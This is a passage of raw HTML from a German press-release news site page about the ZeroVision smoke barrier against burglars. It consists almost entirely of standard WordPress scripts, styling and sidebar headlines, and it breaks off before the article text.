

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/
body_size: 13865
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_19f3136296fb6ed062e5f72aa59ad0b0.css" rel="stylesheet"><title>Rauchbarriere ZeroVision vertreibt Einbrecher noch schneller &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Rauchbarriere ZeroVision vertreibt Einbrecher noch schneller-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/feed/" /> <script type="text/javascript">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pr-neuigkeiten.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script> <link rel='stylesheet' id='cbg-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/css/cbg.css?ver=1.0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1497239986' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.pr-neuigkeiten.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='sn-animate-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/animate.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='dg-grid-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/dg-grid.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /><link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /><link rel='stylesheet' id='theme-my-login-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' /><link rel='stylesheet' id='mm_icomoon-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='royal_style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_shortcodes-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_woo-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_responsive-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0" id="image-preloader-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/bgstretcher.js?ver=1.0.0" id="bg-stretcher-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/cookie.js?ver=1.0.0" id="cbg-cookie-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/jquery.jparallax.js?ver=0.9.1" id="bg-parallax-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/custom_background.js?ver=1.0.3" id="custom-background-js"></script> <link rel="https://api.w.org/" href="https://pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-neuigkeiten.de/wp-json/wp/v2/posts/478772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/" /><link rel='shortlink' href='https://pr-neuigkeiten.de/?p=478772' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Frauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Frauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2%2F&#038;format=xml" /><link rel="alternate" href="https://www.hasselwander.co.uk/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-478772 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-pr-neuigkeiten-de handeldienstleistungen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/" title="Pressant an der Kasse"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/" title="Pressant an der Kasse"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469276hh.jpg" alt="Pressant an der Kasse" title="Pressant an der Kasse"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/" title="Pressant an der Kasse">Pressant an der Kasse</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/" title="Ursachenforschung statt &#8222;blauer Hammer&#8220;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/" title="Ursachenforschung statt &#8222;blauer Hammer&#8220;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469261hh.jpg" alt="Ursachenforschung statt &#8222;blauer Hammer&#8220;" title="Ursachenforschung statt &#8222;blauer Hammer&#8220;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/" title="Ursachenforschung statt &#8222;blauer Hammer&#8220;">Ursachenforschung statt &#8222;blauer Hammer&#8220;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/" title="Lust auf einen Adventskalender der anderen Art?"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/" title="Lust auf einen Adventskalender der anderen Art?"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469262hh.jpg" alt="Lust auf einen Adventskalender der anderen Art?" title="Lust auf einen Adventskalender der anderen Art?"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/" title="Lust auf einen Adventskalender der anderen Art?">Lust auf einen Adventskalender der anderen Art?</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/" title="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/" title="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469220hh.jpg" alt="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand" title="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/" title="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand">Neue Anleitung zur Kapitalbeschaffung für den Mittelstand</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/" title="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/" title="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469272hh.jpg" alt="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten" title="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/" title="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten">Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/">Pressant an der Kasse</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/">Ursachenforschung statt &#8222;blauer Hammer&#8220;</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/">Lust auf einen Adventskalender der anderen Art?</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/">Neue Anleitung zur Kapitalbeschaffung für den Mittelstand</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/">Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/the-universe-in-a-bathroom/">The Universe in a Bathroom</a><div class="ticker_date"> vor 13 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/agravis-adventskalender-mit-tollen-spielen-und-gewinnen/">AGRAVIS-Adventskalender mit tollen Spielen und Gewinnen</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-neue-huk-e-barometer-2/">Das neue HUK-E-Barometer</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/feuer-dampf-und-zweifel-wie-aus-muskelkraft-weltmaschinen-wurden/">Feuer, Dampf und Zweifel: Wie aus Muskelkraft Weltmaschinen wurden</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bis-2028-mehr-platz-fuer-luft-und-raumfahrtexponate-das-steven-f-udvar-hazy-center-wird-erweitert/">Bis 2028 mehr Platz für Luft- und Raumfahrtexponate: Das Steven F. Udvar-Hazy Center wird erweitert</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/" title="Pressant an der Kasse">Pressant an der Kasse</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/" title="Ursachenforschung statt &#8222;blauer Hammer&#8220;">Ursachenforschung statt &#8222;blauer Hammer&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/" title="Lust auf einen Adventskalender der anderen Art?">Lust auf einen Adventskalender der anderen Art?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/" title="Neue Anleitung zur Kapitalbeschaffung für den Mittelstand">Neue Anleitung zur Kapitalbeschaffung für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/" title="Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten">Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/the-universe-in-a-bathroom/" title="The Universe in a Bathroom">The Universe in a Bathroom</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/agravis-adventskalender-mit-tollen-spielen-und-gewinnen/" title="AGRAVIS-Adventskalender mit tollen Spielen und Gewinnen">AGRAVIS-Adventskalender mit tollen Spielen und Gewinnen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-neue-huk-e-barometer-2/" title="Das neue HUK-E-Barometer">Das neue HUK-E-Barometer</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/feuer-dampf-und-zweifel-wie-aus-muskelkraft-weltmaschinen-wurden/" title="Feuer, Dampf und Zweifel: Wie aus Muskelkraft Weltmaschinen wurden">Feuer, Dampf und Zweifel: Wie aus Muskelkraft Weltmaschinen wurden</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bis-2028-mehr-platz-fuer-luft-und-raumfahrtexponate-das-steven-f-udvar-hazy-center-wird-erweitert/" title="Bis 2028 mehr Platz für Luft- und Raumfahrtexponate: Das Steven F. Udvar-Hazy Center wird erweitert">Bis 2028 mehr Platz für Luft- und Raumfahrtexponate: Das Steven F. Udvar-Hazy Center wird erweitert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/6-000-beamte-befragt-diese-pkv-leistungen-sind-wichtig/" title="6.000 Beamte befragt: Diese PKV-Leistungen sind wichtig!">6.000 Beamte befragt: Diese PKV-Leistungen sind wichtig!</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/safran-staerkt-technologiefuehrerschaft-mit-neuen-mems-beschleunigungssensoren-fuer-luft-und-raumfahrt/" title="Safran stärkt Technologieführerschaft mit neuen MEMS-Beschleunigungssensoren für Luft- und Raumfahrt">Safran stärkt Technologieführerschaft mit neuen MEMS-Beschleunigungssensoren für Luft- und Raumfahrt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ubm-schreibt-im-dritten-quartal-gewinn/" title="UBM schreibt im dritten Quartal Gewinn">UBM schreibt im dritten Quartal Gewinn</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" 